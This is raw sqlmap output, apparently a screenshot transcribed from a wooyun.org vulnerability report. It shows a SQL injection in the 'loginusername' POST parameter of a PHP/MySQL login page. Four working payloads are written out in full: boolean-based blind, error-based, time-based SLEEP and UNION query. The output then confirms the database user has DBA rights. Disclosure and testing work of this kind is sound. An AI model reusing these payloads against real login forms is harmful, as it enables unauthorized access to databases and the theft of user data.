 POST parameter 'loginusername' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 136 HTTP(s) req
uests:
---
Parameter: loginusername (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: loginusername=-8458' OR 9025=9025#&loginpassword=admin&submit=%E7%99%
BB%E5%BD%95
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: loginusername=-3475' OR 1 GROUP BY CONCAT(0x7171626a71,(SELECT (CASE
WHEN (6938=6938) THEN 1 ELSE 0 END)),0x716b627071,FLOOR(RAND(0)*2)) HAVING MIN(0)#
&loginpassword=admin&submit=%E7%99%BB%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: loginusername=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))kyZw)#&logi
npassword=admin&submit=%E7%99%BB%E5%BD%95
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: loginusername=-3513' UNION ALL SELECT CONCAT(0x7171626a71,0x4b5368736
b6744755477444c654450584665584a61476c4d74525344645a4949794b6e6173674152,0x716b6270
71)#&loginpassword=admin&submit=%E7%99%BB%E5%BD%95
---
[11:07:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.18, Apache 2.2.24
back-end DBMS: MySQL 5.0.12
[11:07:17] [INFO] testing if current user is DBA
[11:07:17] [INFO] fetching current user
current user is DBA: True
www.wooyun.org